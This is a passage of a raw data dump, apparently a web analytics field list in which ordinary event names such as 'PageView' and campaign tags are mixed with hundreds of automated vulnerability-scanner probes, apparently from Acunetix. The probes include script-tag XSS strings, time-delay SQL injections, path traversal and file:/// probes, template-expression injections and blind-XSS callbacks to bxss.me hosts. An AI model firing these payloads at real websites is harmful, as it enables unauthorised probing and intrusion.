>Nvks(9338)\u003C\/ScRiPt>","\u0040\u0040MMTQK","PageViewzTetgeEF'; waitfor delay '0:0:15' --","\u0040\u0040YNxPC","PageView9575462","'\"()&\u0025\u003Czzz>\u003CScRiPt >iZrN(9735)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >iZrN(9630)\u003C\/ScRiPt>","PageView9YhoWpY2'; waitfor delay '0:0:15' --","PageView9981203","'\"()&\u0025\u003Czzz>\u003CScRiPt >V9ld(9413)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >V9ld(9033)\u003C\/ScRiPt>","PageView9281491","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ef6J(9899)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Ef6J(9306)\u003C\/ScRiPt>","\u0040\u0040rFcRP","PageViewN6qEU5gg'; waitfor delay '0:0:15' --","\u0040\u0040XEUEb","PageViewmzg1uBGt'; waitfor delay '0:0:15' --","PageView9956922","'\"()&\u0025\u003Czzz>\u003CScRiPt >BS6a(9285)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BS6a(9645)\u003C\/ScRiPt>","PageView9704100","'\"()&\u0025\u003Czzz>\u003CScRiPt >jgZx(9121)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jgZx(9082)\u003C\/ScRiPt>","1b45H7C4O","PageViewb4205fd5d8PageView","PageViewb8e6fa56b0PageView","PageViewe84be5ab94PageView","PageViewb14ac8ad67PageView","PageViewad0277a106PageView","PageView9408269","'\"()&\u0025\u003Czzz>\u003CScRiPt >fv5X(9939)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fv5X(9220)\u003C\/ScRiPt>","PageView9570275","'\"()&\u0025\u003Czzz>\u003CScRiPt >qMWB(9136)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qMWB(9415)\u003C\/ScRiPt>","d1fc603b1a","PageView9401375","'\"()&\u0025\u003Czzz>\u003CScRiPt >NL4z(9373)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NL4z(9398)\u003C\/ScRiPt>","a6ee857d77","1kKvvx3rO","Social Trafficef9c2699f6Social Traffic","2022 Politicsc3fb3fec5d2022 Politics","PageViewa6dcd680c5PageView","social-media-tipsbb9aaa5fbfsocial-media-tips","PageViewcbad619b7cPageView","b82e6395b0","a834f1f64d","FX:GBPUSD|1da639b6aa90FX:GBPUSD|1d","d87d6a939a","e4a2a2c202","PageViewc6868a8a53PageView","PageViewaaf9f231e3PageView","b5d37ac9c0","PageViewf1e041dc08PageView","test","PageViewAZgJTvVG'; waitfor delay '0:0:15' --","RID5TCQF","PageViewf710c3c846PageView","ivy-it-ITe50f89e6c3ivy-it-IT","ba22dbc00c","PageView9096612","'\"()&\u0025\u003Czzz>\u003CScRiPt >pbXK(9859)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pbXK(9022)\u003C\/ScRiPt>","1qe3izcO","sandisk 400gbf2e21e9da3sandisk 400gb","PageViewb0c84e614ePageView","e55523e245","kwd-300847690698ba2d76029fkwd-300847690698","ym_fashionc595081a35ym_fashion","PageViewd4962f5f3ePageView","'\"()&\u0025\u003Czzz>\u003CScRiPt >IiqS(9968)\u003C\/ScRiPt>","PageView1FLEzpgV'; waitfor delay '0:0:15' --","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TZb2(9340)\u003C\/ScRiPt>","x_x_e1637730a4x_x_","\u0040\u00405DTve","PageViewOMIINOR3'; waitfor delay '0:0:15' --","PageView9595877","'\"()&\u0025\u003Czzz>\u003CScRiPt >TNUP(9877)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TNUP(9243)\u003C\/ScRiPt>","1Iea8sfVO","PageViewbd9f254002PageView","a80a747b0c","PageViewc3d047af02PageView","f9b8477b0d","\u0040\u00404wchM","1AcuStart637284 429757AcuEnd","-1 or AcuStart519476=928935AcuEnd","1AcuStart233909'\"506614AcuEnd","PageViewMW6oCLK9'; waitfor delay '0:0:15' --","\u0040\u0040RSxBs","1AcuStart400581 387453AcuEnd","-1 or AcuStart994944=276091AcuEnd","1AcuStart828401'\"207292AcuEnd","1AcuStart834992 845819AcuEnd","-1 or AcuStart331217=410303AcuEnd","1AcuStart820894'\"276024AcuEnd","PageViewwKeogHFZ'; waitfor delay '0:0:15' --","1AcuStart542985 148947AcuEnd","-1 or AcuStart185194=841274AcuEnd","1AcuStart683787'\"238058AcuEnd","file:\/\/\/881602\/561495","1881602\/..\/..\/xxx\\..\\..\\561495","250730'\"^|;\u003C>170861","file:\/\/\/800408\/155857","1800408\/..\/..\/xxx\\..\\..\\155857","926116'\"^|;\u003C>998174","file:\/\/\/709209\/399671","1709209\/..\/..\/xxx\\..\\..\\399671","270950'\"^|;\u003C>402557","\u0040\u0040YvJ8B","1AcuStart046907 654918AcuEnd","-1 or AcuStart874175=040749AcuEnd","1AcuStart283898'\"052114AcuEnd","PageViewHzZYJ2Yw'; waitfor delay '0:0:15' --","1AcuStart216230 116875AcuEnd","-1 or AcuStart625362=444889AcuEnd","1AcuStart657005'\"757348AcuEnd","\u0040\u0040KyWgn","1AcuStart471146 879735AcuEnd","-1 or AcuStart354974=714886AcuEnd","1AcuStart507601'\"544988AcuEnd","PageViewL404Tw2S'; waitfor delay '0:0:15' --","\u0040\u0040s3iKc","1AcuStart433024 589510AcuEnd","-1 or AcuStart176175=525228AcuEnd","1AcuStart999046'\"832887AcuEnd","1AcuStart750918 826557AcuEnd","file:\/\/\/863671\/545443","1863671\/..\/..\/xxx\\..\\..\\545443","1AcuStart009687'\"275666AcuEnd","-1 or AcuStart756824=560354AcuEnd","PageViewlwUgIRNe'; waitfor delay '0:0:15' --","\u0040\u00407tYFd","1AcuStart087112 229997AcuEnd","-1 or AcuStart802338=515477AcuEnd","1AcuStart107407'\"531008AcuEnd","1AcuStart950780 576275AcuEnd","1AcuStart316063'\"166469AcuEnd","-1 or AcuStart042675=475440AcuEnd","PageViewokkeKH3i'; waitfor delay '0:0:15' --","680767'\"^|;\u003C>118506","1AcuStart854371 833396AcuEnd","-1 or AcuStart511726=302441AcuEnd","file:\/\/\/626499\/049569","1AcuStart846672'\"446597AcuEnd","1626499\/..\/..\/xxx\\..\\..\\049569","445954'\"^|;\u003C>844959","1722142\/..\/..\/xxx\\..\\..\\309005","file:\/\/\/722142\/309005","137179'\"^|;\u003C>869872","\u0040\u0040XjFcb","1AcuStart749657 002734AcuEnd","-1 or AcuStart511573=459329AcuEnd","1AcuStart509865'\"946975AcuEnd","PageViewAs1igrn8'; waitfor delay '0:0:15' --","-1 or AcuStart071686=147916AcuEnd","1AcuStart809352 922130AcuEnd","1AcuStart830502'\"429458AcuEnd","file:\/\/\/482925\/861648","1482925\/..\/..\/xxx\\..\\..\\861648","239679'\"^|;\u003C>185340","\u0040\u0040jwrAr","PageView9570208","'\"()&\u0025\u003Czzz>\u003CScRiPt >q1d8(9778)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >q1d8(9983)\u003C\/ScRiPt>","PageViewW9fY702H'; waitfor delay '0:0:15' --","PageView9485105","'\"()&\u0025\u003Czzz>\u003CScRiPt >OREv(9004)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >OREv(9044)\u003C\/ScRiPt>","\u0040\u0040TxlFN","PageView0q0xioDY'; waitfor delay '0:0:15' --","\u0040\u0040rtgbR","PageViewZ83LOqeG'; waitfor delay '0:0:15' --","\u0040\u0040OEJOk","PageViewYyaxbSI4'; waitfor delay '0:0:15' --","PageView9021180","'\"()&\u0025\u003Czzz>\u003CScRiPt >euHc(9662)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >euHc(9452)\u003C\/ScRiPt>","\u0040\u0040rkGQ1","PageViewDMcd2qbd'; waitfor delay '0:0:15' --","PageView9309429","'\"()&\u0025\u003Czzz>\u003CScRiPt >5yHj(9393)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5yHj(9176)\u003C\/ScRiPt>","PageView9935583","'\"()&\u0025\u003Czzz>\u003CScRiPt >mkOC(9338)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mkOC(9678)\u003C\/ScRiPt>","PageView9069092","'\"()&\u0025\u003Czzz>\u003CScRiPt >NeGu(9731)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NeGu(9640)\u003C\/ScRiPt>","\u0040\u0040ApXeX","PageViewLqL8wKge'; waitfor delay '0:0:15' --","\u0040\u0040fHHwK","PageViewRhqJjb9z'; waitfor delay '0:0:15' --","\u0040\u0040WzoAB","PageViewcM9PAVrv'; waitfor delay '0:0:15' --","PageView9863798","'\"()&\u0025\u003Czzz>\u003CScRiPt >RoYp(9864)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RoYp(9762)\u003C\/ScRiPt>","PageView9152181","'\"()&\u0025\u003Czzz>\u003CScRiPt >6DoV(9695)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6DoV(9282)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >lBK8(9329)\u003C\/ScRiPt>","PageView9550216","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lBK8(9402)\u003C\/ScRiPt>","1CPpgBMLO","fcb0b55809","e2ad84219d","PageViewa16ff9c1b7PageView","PageViewae7004e3a2PageView","\u0040\u004070n7s","PageViewkgAUrxSN'; waitfor delay '0:0:15' --","hitnuthegwwwa.bxss.me","PageView\"||sleep(27*1000)*evgale||\"","PageView'||sleep(27*1000)*rfkwxn||'","PageView9018446","PageView\"&&sleep(27*1000)*evmrcz&&\"","'\"()&\u0025\u003Czzz>\u003CScRiPt >yrir(9661)\u003C\/ScRiPt>","PageView'&&sleep(27*1000)*lozmdl&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yrir(9797)\u003C\/ScRiPt>","fstovr^","YWNtSVVSWFM=","PageView&n916599=v970920","\"+response.write(9984221*9512140)+\"","'+response.write(9984221*9512140)+'","response.write(9984221*9512140)","0Ki3CeNI: sY2tk7u6","YfpQ3xMJ","${10000256+10000155}","\u0040\u0040ZaiyU","PageViewfBQnkGiX'; waitfor delay '0:0:15' --","hitqipangmgpo.bxss.me","PageView\"||sleep(27*1000)*rjnlpu||\"","PageView'||sleep(27*1000)*xlmnhq||'","PageView\"&&sleep(27*1000)*wtugmt&&\"","PageView'&&sleep(27*1000)*zhhldu&&'","PageView9904736","'\"()&\u0025\u003Czzz>\u003CScRiPt >QN9D(9648)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QN9D(9459)\u003C\/ScRiPt>","\"+response.write(9188356*9522661)+\"","response.write(9188356*9522661)","'+response.write(9188356*9522661)+'","a0VtREhiSzI=","wQmIRE8Q","sda6BtfE: XcStldRT","PageView&n930869=v997428","${10000399+9999821}","PageView\"||sleep(27*1000)*awcdjk||\"","PageView'||sleep(27*1000)*ufcelt||'","PageView\"&&sleep(27*1000)*tfzvsz&&\"","PageView'&&sleep(27*1000)*pqullq&&'","hitjipkwplnyv.bxss.me","PageView9086383","'\"()&\u0025\u003Czzz>\u003CScRiPt >JGdE(9693)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JGdE(9757)\u003C\/ScRiPt>","\u0040\u0040zg7wZ","PageView&n943878=v956060","UGhvWU5PaWk=","PageView3Kuh1vQO'; waitfor delay '0:0:15' --","\"+response.write(9788788*9707171)+\"","'+response.write(9788788*9707171)+'","response.write(9788788*9707171)","M7fCvljg","7M48bOTO: 6iSJA1C1","${9999183+9999934}","E4c6EB5j","PageView\"||sleep(27*1000)*ijples||\"","PageView'||sleep(27*1000)*djfois||'","PageView\"&&sleep(27*1000)*hiyvln&&\"","PageView'&&sleep(27*1000)*pilbmn&&'","leyibs^","hityteablygno.bxss.me","PageView9294441","'\"()&\u0025\u003Czzz>\u003CScRiPt >s8HU(9491)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >s8HU(9538)\u003C\/ScRiPt>","\"+response.write(9690500*9722609)+\"","bDJuaGNaVGw=","'+response.write(9690500*9722609)+'","response.write(9690500*9722609)","siJr4Qwa: fB7eT73T","PageView&n968091=v960085","Goohjh0Z","${10000019+9999113}","\u0040\u0040s2pgs","PageView44934RzO'; waitfor delay '0:0:15' --","PageViewFBpaP7lS'; waitfor delay '0:0:15' --","\u0040\u0040PMbJN","PageView8EnfPD7A'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*ttgnwk||\"","PageView'||sleep(27*1000)*vacfcf||'","PageView\"&&sleep(27*1000)*qvzuol&&\"","PageView'&&sleep(27*1000)*lgrrcy&&'","hitopzfvistek.bxss.me","PageView9144229","'\"()&\u0025\u003Czzz>\u003CScRiPt >D2Uc(9576)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >D2Uc(9518)\u003C\/ScRiPt>","SmtkRmJwRTE=","PageView&n993509=v967229","\"+response.write(9473539*9518602)+\"","'+response.write(9473539*9518602)+'","response.write(9473539*9518602)","DRWZ0I8E: qwUqauo9","zpr1cRgJ","${9999827+10000392}","\u0040\u0040vuL4K","PageViewm9OBGxpF'; waitfor delay '0:0:15' --","hitgiivoxedcj.bxss.me","PageView\"||sleep(27*1000)*jpkqzl||\"","PageView'||sleep(27*1000)*iszxgo||'","PageView9495435","'\"()&\u0025\u003Czzz>\u003CScRiPt >1JXm(9220)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >1JXm(9637)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*sqfled&&\"","PageView'&&sleep(27*1000)*xfamzv&&'","cm1UT0ptZ2M=","\"+response.write(9944485*9085869)+\"","'+response.write(9944485*9085869)+'","response.write(9944485*9085869)","PageView&n953183=v959499","dkNPmoYM","t5QNovHa: QmCaXXXT","${9999593+10000181}","hitfsrepbrqcj.bxss.me","PageView\"||sleep(27*1000)*zmverj||\"","PageView'||sleep(27*1000)*alfnuw||'","PageView\"&&sleep(27*1000)*smhxme&&\"","PageView'&&sleep(27*1000)*rgyilh&&'","PageView9884059","'\"()&\u0025\u003Czzz>\u003CScRiPt >FBcQ(9779)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FBcQ(9663)\u003C\/ScRiPt>","WUllbWFRQUU=","\"+response.write(9124974*9855281)+\"","response.write(9124974*9855281)","'+response.write(9124974*9855281)+'","PageView&n910486=v933925","sNJZMtIi: 4ZJMCo7f","B7emRDwR","${9999015+9999007}","PageView'||sleep(27*1000)*utsigd||'","PageView\"||sleep(27*1000)*segibl||\"","PageView\"&&sleep(27*1000)*gfniud&&\"","PageView'&&sleep(27*1000)*vzbszj&&'","\u0040\u0040kVu4i","hitblzrsywgrv.bxss.me","PageView9864975","'\"()&\u0025\u003Czzz>\u003CScRiPt >LA2l(9755)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LA2l(9064)\u003C\/ScRiPt>","dURjRjFjRlc=","PageViewsiddCk2W'; waitfor delay '0:0:15' --","PageView&n964747=v974876","\"+response.write(9180236*9541697)+\"","'+response.write(9180236*9541697)+'","response.write(9180236*9541697)","J87KDq1e: I7wNpjKF","slYiHUgo","${10000394+9999412}","PageView\"||sleep(27*1000)*fcursm||\"","PageView'||sleep(27*1000)*bhxpiu||'","PageView\"&&sleep(27*1000)*qndnah&&\"","hitmbejtramgt.bxss.me","PageView'&&sleep(27*1000)*qcvrtz&&'","PageView9730399","'\"()&\u0025\u003Czzz>\u003CScRiPt >xDPs(9560)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xDPs(9416)\u003C\/ScRiPt>","UzVrUDVBNlA=","PageView&n968816=v936638","\"+response.write(9716740*9303022)+\"","'+response.write(9716740*9303022)+'","response.write(9716740*9303022)","VSJNTX1K: m7Dg87cj","7Vo7SFKj","${10000292+9999387}","1BMiiK5aO","PageViewf71f26f9e7PageView","a6e81b8ea5","e4e4bf169f","sc_jp_amazon_v2eac7e443b0sc_jp_amazon_v2","PageViewb64b0919d7PageView","19645175714__b7e08302d619645175714__","1-20c42c90dd741-20","PageViewfe1a21270bPageView","Social-LGNec6ea6cb69Social-LGN","e83d2417a7","PageViewf8580084ecPageView","careers-nav-ctae7abae93e8careers-nav-cta","product-z-aa30c3971d6product-z-a","b18764db37","\u0040\u0040Izlj4","PageViewxTqliXv4'; waitfor delay '0:0:15' --","PageView9793342","'\"()&\u0025\u003Czzz>\u003CScRiPt >xfD8(9345)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xfD8(9534)\u003C\/ScRiPt>","a2340ce7ed","bada35bb2a","WTR_AF_ec159f5800WTR_AF_","PageViewf05813688ePageView","EMC-IGNEFL111319CAdba5ce999dEMC-IGNEFL111319CA","f2b080b817","PageViewccb6c5555dPageView","PageViewfc334d27adPageView","PageViewb967e464bbPageView","PageViewHIE2uZPe'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*upxjgi||\"","PageView\"&&sleep(27*1000)*wfkgzf&&\"","${10000364+10000435}","\"+response.write(9239569*9000097)+\"","AomDwXdp","response.write(9239569*9000097)","'+response.write(9239569*9000097)+'","PageViewMrUr40EH'; waitfor delay '0:0:15' --","PageView'&&sleep(27*1000)*jxkzxi&&'","'+response.write(9375291*9083931)+'","PageView9719246","${9999565+10000152}","e95dd7c7c9","b76cb65dbb","dbf7af7d06","PageViewc88a89c9b1PageView","'eCUf2366ab560'eCU","PageViewb3edbcf0dbPageView","PageViewc9109cf4e5PageView","\u0040\u0040xyyWr","PageViewbKWWlXL8'; waitfor delay '0:0:15' --","\u0040\u0040tpriT","PageViewIQflrOEd'; waitfor delay '0:0:15' --","PageView9096815","'\"()&\u0025\u003Czzz>\u003CScRiPt >ec8F(9379)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ec8F(9474)\u003C\/ScRiPt>","41YZvvj6: 6lof6dL7","H15W9NPy","\u0040\u0040hzZIR","PageViewVqqNF3gK'; waitfor delay '0:0:15' --","PageView9537035","'\"()&\u0025\u003Czzz>\u003CScRiPt >elHn(9339)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >elHn(9678)\u003C\/ScRiPt>","\u0040\u0040C0vh7","PageView97vuv9kV'; waitfor delay '0:0:15' --","h8OwFJiS: abDVqZfa","3T6ik09M","\u0040\u0040rL6h4","PageView9855386","'\"()&\u0025\u003Czzz>\u003CScRiPt >pDNa(9971)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pDNa(9358)\u003C\/ScRiPt>","qo2bsvXC: V8BGOick","RWQzPDz3","PageViewNCYYHe7m'; waitfor delay '0:0:15' --","\u0040\u00406o7Zf","PageView8SyBUpzT'; waitfor delay '0:0:15' --","PageView9418491","'\"()&\u0025\u003Czzz>\u003CScRiPt >4vdV(9712)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4vdV(9858)\u003C\/ScRiPt>","2aUq1RS9: x9x06KEc","rR7qVeq5","\u0040\u0040JCMKi","\u0040\u00404jfyF","PageViewMSlLFiGA'; waitfor delay '0:0:15' --","PageView1rxh0Bfk'; waitfor delay '0:0:15' --","PageView9155176","'\"()&\u0025\u003Czzz>\u003CScRiPt >ty3o(9597)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ty3o(9289)\u003C\/ScRiPt>","\u0040\u0040ipboL","rdSKvbZ9: onRTkhUF","OgAcKOxL","PageViewoSFSqLLY'; waitfor delay '0:0:15' --","PageView9864727","'\"()&\u0025\u003Czzz>\u003CScRiPt >fJJB(9988)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fJJB(9785)\u003C\/ScRiPt>","Be7sfAqi: 8fO82oXq","HjL4OI6o","\u0040\u0040bc6eT","PageViewUpbsXpQu'; waitfor delay '0:0:3' --","PageViewIQGCHqYK'; waitfor delay '0:0:15' --","PageView9413517","'\"()&\u0025\u003Czzz>\u003CScRiPt >wHog(9925)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wHog(9173)\u003C\/ScRiPt>","rbzbLDoq: a0ZwgZqZ","kd95Ecki","'\"()&\u0025\u003Czzz>\u003CScRiPt >gF5N(9120)\u003C\/ScRiPt>","PageView9971554","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gF5N(9908)\u003C\/ScRiPt>","PhzhcqdR: 2juP6OoJ","VhW32ElM","PageView9786967","'\"()&\u0025\u003Czzz>\u003CScRiPt >Qqsu(9313)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Qqsu(9513)\u003C\/ScRiPt>","mzkGYaoh: 5Z8Y14Ro","Uy1svn5n","PageView9073106","'\"()&\u0025\u003Czzz>\u003CScRiPt >T7Et(9754)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >T7Et(9399)\u003C\/ScRiPt>","c8l5tndl: yargD63l","1rRRYM7CO","eHX8y9Oq","\u0040\u0040OgVs0","PageViewKksNRreL'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >fbVb(9686)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fbVb(9265)\u003C\/ScRiPt>","\u0040\u0040LroZi","PageView9860722","'\"()&\u0025\u003Czzz>\u003CScRiPt >VYe6(9360)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VYe6(9128)\u003C\/ScRiPt>","PageViewStEA0ETH'; waitfor delay '0:0:15' --","\u0040\u0040EP0oA","PageView9xAnNFqN'; waitfor delay '0:0:15' --","PageView9349463","'\"()&\u0025\u003Czzz>\u003CScRiPt >kmPf(9267)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kmPf(9874)\u003C\/ScRiPt>","PageView9783743","'\"()&\u0025\u003Czzz>\u003CScRiPt >252X(9733)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >252X(9054)\u003C\/ScRiPt>","\u0040\u0040YdW5X","PageViewTKPZUlcw'; waitfor delay '0:0:15' --","\u0040\u0040c2XE9","PageViewKgVdq23n'; waitfor delay '0:0:15' --","PageView9070139","'\"()&\u0025\u003Czzz>\u003CScRiPt >kYAA(9082)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kYAA(9099)\u003C\/ScRiPt>","\u0040\u0040TdAkl","PageViewkOQ30pGt'; waitfor delay '0:0:15' --","PageView9298966","'\"()&\u0025\u003Czzz>\u003CScRiPt >SyTy(9535)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SyTy(9839)\u003C\/ScRiPt>","\u0040\u0040eFL4L","PageView9419708","'\"()&\u0025\u003Czzz>\u003CScRiPt >GvMz(9151)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GvMz(9780)\u003C\/ScRiPt>","PageViewwbzmt3p8'; waitfor delay '0:0:15' --","\u0040\u0040Nq5dz","PageView77JoyUvs'; waitfor delay '0:0:15' --","\u0040\u0040TSPfL","PageViewHgdOCtll'; waitfor delay '0:0:15' --","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >i9Z1(9938)\u003C\/ScRiPt>","PageView9487995","'\"()&\u0025\u003Czzz>\u003CScRiPt >i9Z1(9671)\u003C\/ScRiPt>","PageView9142588","'\"()&\u0025\u003Czzz>\u003CScRiPt >gYne(9497)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gYne(9506)\u003C\/ScRiPt>","PageView9031571","'\"()&\u0025\u003Czzz>\u003CScRiPt >iStL(9781)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >iStL(9616)\u003C\/ScRiPt>","1NG0no8gO","PageViewc62e4a9fa7PageView","PageViewc2401bb568PageView","#b9662a5713 #","b9c44dc545","PageViewc83708e242PageView","PageViewdb75d66bf4PageView","PageView9479818","'\"()&\u0025\u003Czzz>\u003CScRiPt >AsYk(9010)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >AsYk(9644)\u003C\/ScRiPt>","6jkMC4JP: 3oO1DTbE","iu7shM5Q","28619e0031a0a0128619","bfe4e19756","PageViewd56b6b31d2PageView","de22b41faf","PageViewc82474cefePageView","\u0040\u00403i35S","PageViewFoQZmMsx'; waitfor delay '0:0:15' --","PageView9435853","'\"()&\u0025\u003Czzz>\u003CScRiPt >E5X4(9627)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >E5X4(9334)\u003C\/ScRiPt>","\u0040\u0040oalOg","PageView20eLQRll'; waitfor delay '0:0:15' --","\u0040\u0040P6HoR","PageViewKPPGJAKi'; waitfor delay '0:0:15' --","\u0040\u0040dpNUz","PageViewX1FsnpLa'; waitfor delay '0:0:15' --","\u0040\u0040Uwrzx","PageView9747739","'\"()&\u0025\u003Czzz>\u003CScRiPt >MW13(9006)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MW13(9754)\u003C\/ScRiPt>","PageViewPKN0zTq9'; waitfor delay '0:0:15' --","if(now()=sysdate(),sleep(3.081),0)","if(now()=sysdate(),sleep(6.162),0)","PageView9802864","'\"()&\u0025\u003Czzz>\u003CScRiPt >jtJA(9063)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jtJA(9338)\u003C\/ScRiPt>","PageViewgP3CTmdL'; waitfor delay '0:0:15' --","\u0040\u004093N9r","PageView9361789","'\"()&\u0025\u003Czzz>\u003CScRiPt >zaaH(9547)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zaaH(9358)\u003C\/ScRiPt>","PageView74DDNy4X'; waitfor delay '0:0:15' --","\u0040\u0040HBA3E","PageViewF4itVfa0'; waitfor delay '0:0:15' --","PageView9761938","'\"()&\u0025\u003Czzz>\u003CScRiPt >n5l6(9914)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >n5l6(9692)\u003C\/ScRiPt>","PageView9572759","'\"()&\u0025\u003Czzz>\u003CScRiPt >zlxI(9629)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zlxI(9222)\u003C\/ScRiPt>","PageView9969851","'\"()&\u0025\u003Czzz>\u003CScRiPt >BlAV(9880)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BlAV(9699)\u003C\/ScRiPt>","e81ee191ff","ec96a53a14","\u0040\u0040VQqMO","PageViewYUr00LZu'; waitfor delay '0:0:15' --","PageView9794946","'\"()&\u0025\u003Czzz>\u003CScRiPt >KH7v(9027)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KH7v(9613)\u003C\/ScRiPt>","\u0040\u00409iMYl","PageViewCap8up3U'; waitfor delay '0:0:15' --","PageView9373884","'\"()&\u0025\u003Czzz>\u003CScRiPt >dm1V(9279)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dm1V(9832)\u003C\/ScRiPt>","1tXgoa4lO","Podcast EP 2a71ffd1f44Podcast EP 2","PageViewf85bb29dc6PageView","PageView9557843","'\"()&\u0025\u003Czzz>\u003CScRiPt >YWvq(9244)\u003C\/ScRiPt>","1AcuStartefntt'\"AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YWvq(9109)\u003C\/ScRiPt>","hitykzpaiuvid.bxss.me","AcuStart.yumnj.AcuEnd","PageView\"||sleep(27*1000)*cjpxmh||\"","PageView'||sleep(27*1000)*wqefzm||'","PageView\"&&sleep(27*1000)*lduzpr&&\"","PageView'&&sleep(27*1000)*yzvuyo&&'","exjvzh","ACUSTARTxlnasa","1081949\/..\/..\/xxx\\..\\..\\335383","AcuStartdxouyAcuEnd","PageView&n927588=v984024","U2tYcVBMWXo=","${10000126+9999875}","file:\/\/\/594364\/801080","AcuStartoqdzv${}AcuEnd","1594364\/..\/..\/xxx\\..\\..\\801080","264878'\"^|;\u003C>728098","\u0040\u0040WK9Dy","fmrrqrlvpj\u00250d\u00250aACUSTART:ACUEND","1AcuStart454177 747938AcuEnd","1AcuStart784774'\"087321AcuEnd","-1 or AcuStart146083=687702AcuEnd","PageViewxm7ZGTfD'; waitfor delay '0:0:15' --","-1 or AcuStart522392=356379AcuEnd","1AcuStart481103 797745AcuEnd","1AcuStart828794'\"604997AcuEnd","4fT8gN1R","3Ernbjkf: H4VRU8HY","\"+response.write(9989534*9471023)+\"","'+response.write(9989534*9471023)+'","response.write(9989534*9471023)","'\"()&\u0025\u003Czzz>\u003CScRiPt >NCH2(9444)\u003C\/ScRiPt>","1AcuStartjxoaz'\"AcuEnd","PageView9902183","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 